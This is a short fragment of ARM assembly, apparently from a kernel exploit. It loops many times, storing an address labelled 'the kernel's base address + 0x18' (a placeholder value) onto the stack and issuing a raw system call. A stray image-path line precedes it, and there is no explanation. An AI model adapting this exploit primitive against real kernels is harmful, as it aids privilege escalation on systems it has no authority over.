 push {r5-r8}
mov r7, 0x80000
ldr r8, my_addr
loc_loop_begin:
movs r3, 0xC
add r2, sp, 0x68 ;0x58 org.
add r5, r2, 4
str r8, [r5]
movs r1, 9
mvn r0, 1
mov r12, 0x10E1
svc 1
subs r7, r7, 1
cmp r7, 0
bne loc_loop_begin
pop {r5-r8}
mov r0, r0
my_addr dcd 0x12345678 the kernel's base address + 0x18